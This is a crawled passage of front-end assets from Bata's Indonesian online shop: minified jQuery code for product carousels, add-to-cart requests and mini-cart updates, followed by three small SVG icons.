.js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:o.addToCart}},146:function(e,t,o){var f=o(117),m=o(134),h=o(147);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function b(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,o,s,n,a,i,r,d,c,l,u,p=$(this);a=(e=p).data("is-disabled"),s=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,i=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==a&&"true"!==a||s&&i||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(o)),n=f.getPidValue(p),(a=p.closest(".product-detail")).length||(a=p.closest(".quick-view-dialog").find(".product-detail")),s=$(".add-to-cart-url").val(),i={pid:n,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:b(p)||1},$("body").hasClass("checkOutPage")&&(i.checkOutPage=!0),$(".bundle-item").length||(i.options=g(a)),d=$(".js-tryOn-button"),c={},d&&0<d.length&&(u=l="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<d.length&&(l=$(".js-tryOn-button").attr("data-ga-cliked")),i.tryOnDesktopClick=l,i.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",i),$(this).trigger("updateAddToCartFormData",i),s)&&$.ajax({url:s,method:"POST",data:i,success:function(e){var t,o,s,a;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(s=e,$(".minicart").trigger("count:update",s),a=s.error?"alert-danger":"alert-success",s.newBonusDiscountLineItem&&0!==Object.keys(s.newBonusDiscountLineItem).length?m.chooseBonusProducts(s.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+a+' add-to-basket-alert text-center" role="alert">'+s.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=n,d&&0<d.length&&(c.tryOnDesktopClick=l,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),f.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),o=e.reportingURL,new $.Deferred(function(i){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,o,s,a,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),i.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),o=0<e.find(".cc-breadcrumb--container").height()?0:42,s=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<s.length?(a.css("top",42-o),t.css("top",117+n-o)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-o)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},147:function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}}});
//# sourceMappingURL=recommendationsCarousel.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg
body_size: 1614
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="914.96" height="392.05" viewBox="0 0 914.96 392.05"><defs><style>.cls-1{fill:#fff;}</style></defs><title>lining</title><path class="cls-1" d="M0,363.62s7.75-79,24.84-108.7c38.1-66.16,119.48-42.85,249.2-115.33C346.15,99.29,455-16.75,494.78,2,531.46,19.36,594,70.29,679.2,62.23,802.42,50.58,828.5,5.42,862.07,12.3c15.74,3.23,36.6,38.16,49.31,137,8.8,68.4-1.43,178.82-1.43,178.82s-51.47,21-104.89,29c-64.24,9.67-144.86,1.6-144.86,1.6l-27.42-30s3-1.3-57.06,9.67c-81.33,14.86-186.34,43.74-261,49.3C175.45,398.17,35.41,389.4,0,363.62"/><path d="M484.86,0C439.09,0,340.81,102.27,274,139.59c-129.72,72.48-211.1,49.17-249.2,115.33C7.75,284.6,0,363.62,0,363.62,25.66,382.3,106.28,392,201.73,392c36.24,0,74.64-1.4,112.95-4.26,74.7-5.56,179.71-34.44,261-49.31,48.53-8.86,55.88-9.71,56.92-9.71.25,0,.14.05.14.05l27.42,30s31.48,3.15,70.79,3.15c23.59,0,50-1.13,74.08-4.77,53.42-8,104.89-29,104.89-29s10.23-110.43,1.43-178.82c-12.71-98.88-33.57-133.83-49.31-137a34.5,34.5,0,0,0-7-.71c-30.71,0-61.32,39.8-175.89,50.63-6.18.58-12.23.86-18.16.86-76,0-132.23-45-166.25-61a23,23,0,0,0-9.92-2m0,9.34a13.57,13.57,0,0,1,5.93,1.15c7.2,3.4,15.57,8.22,25.24,13.8,35.19,20.31,83.39,48.13,145,48.13,6.32,0,12.72-.31,19-.91,74.23-7,114.5-26.17,141.15-38.85,14.34-6.81,24.7-11.74,33.85-11.74a25.31,25.31,0,0,1,5.11.52c9,1.84,29.34,31.19,41.92,129.09,7.44,57.78.94,147.6-1,171-14.3,5.41-55.51,20.06-97.48,26.38-20.52,3.08-45,4.66-72.69,4.66-30.87,0-57.13-2-66.34-2.78l-23.29-25.45-1.14-4.93h-7.57c-1.38,0-4.59,0-58.6,9.87-28.29,5.16-58.73,11.87-91,19-59.44,13.09-120.89,26.62-169.1,30.2-37.72,2.81-75.48,4.23-112.25,4.23-92.84,0-165-9.08-191.84-23.87,2.83-25,10.88-78.14,23-99.25C52,226.48,83.21,218,130.48,205.09c39.58-10.8,88.85-24.23,148.12-57.34,27.21-15.21,59.4-40.84,90.54-65.62C412,48,460.54,9.34,484.86,9.34"/><path class="cls-1" d="M81.82,257.17c25.47-24.39,118.28-39.43,207.52-83C350,144.52,445.33,49.83,476.1,39.28c9.06-3.12,107.29,72.82,181,67.63,106.57-7.5,157.28-53.39,186.32-49C857,60,862.17,98.5,867,155.48c4.9,58.11,7.34,122.44-7,134.9-21.08,18.34-113.67,25.6-184.28,17.34-17.65-2.07-35.29-28.26-52.28-27.72-57.43,1.8-100.88,23.81-226.19,49.79-86.76,18-298.83,26.69-333.81,5.9-18.72-11.12-15.16-46.39,18.39-78.52"/><path d="M476.75,39.18a2,2,0,0,0-.66.1C445.32,49.84,350,144.52,289.33,174.17c-89.24,43.57-182,58.61-207.52,83-33.53,32.12-37.11,67.4-18.39,78.52,14.35,8.53,58.5,12.09,111.58,12.09,76.3,0,171.06-7.37,222.23-18,125.31-26,168.76-48,226.19-49.79h.51c16.83,0,34.3,25.69,51.78,27.73a541.5,541.5,0,0,0,61.75,3.38c54.66,0,107.29-7.47,122.53-20.73,14.31-12.44,11.88-76.77,7-134.88C862.17,98.49,857,60,843.4,58a28.06,28.06,0,0,0-4.13-.3c-29.67,0-80.52,42.11-182.18,49.26q-3.67.26-7.39.26c-71.2,0-161-68-172.95-68M477.9,80.9c2.68,1.51,5.5,3.13,8.09,4.61,38.62,22.07,103.28,59,163.71,59q5,0,10-.33c69.94-4.93,118.42-25.15,150.5-38.53,4.17-1.74,8.71-3.65,13-5.35,2.19,13,4.37,32.49,6.55,58.32,5.66,67.09,3.6,122.35,1.79,132.78-12.79,4.27-44.68,10.34-94.08,10.34a508.63,508.63,0,0,1-55-2.86c-2.33-1.4-6.41-4.56-9.24-6.74-11.76-9.08-27.87-21.51-49.31-21.51h-1.66c-37.08,1.17-68,9.51-110.87,21-30.71,8.28-68.93,18.57-121.74,29.52C342.34,331,250.07,338.43,175,338.43a773,773,0,0,1-83.35-4.88s-2.7-34.61,16-49.39c7.9-6.25,41.36-17.88,68.63-26.77,37.29-12.18,83.7-27.31,129.46-49.67,36.57-17.86,80.88-54,120-85.85,16.95-13.82,38.61-31.47,52.22-41"/><path d="M459.16,263.64"/><polyline points="516.3 205.92 467.8 157.42 501.6 123.61 501.32 123.33 426.88 140.13 410.08 214.56 410.37 214.85 444.19 181.04 492.68 229.53"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg
body_size: -81
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="60" height="40" viewBox="0 0 60 40"><path fill="#e70000" d="M0 0h60v20H0z"/><path fill="#fff" d="M0 20h60v20H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/bata-club.svg
body_size: 149
content:
<?xml version="1.0" encoding="utf-8"?><svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.553 2.472a.73.73 0 00.087.124 17.504 17.504 0 01-8.568 4.936c-4.577 1.181-6.817 2.875-7.835 3.852C.02 9.022-1.135 5.048 1.585 2.329c2.72-2.72 6.158-1.442 8.373.895 2.419-2.362 5.79-3.632 8.487-.895a.587.587 0 01.108.144zM3.45 12.63c.807-.766 2.835-2.29 7.046-3.389 3.445-.84 6.6-2.596 9.13-5.082.993 2.517-.106 5.555-1.955 7.404l-7.599 7.656-6.622-6.59z" fill="currentColor"/></svg>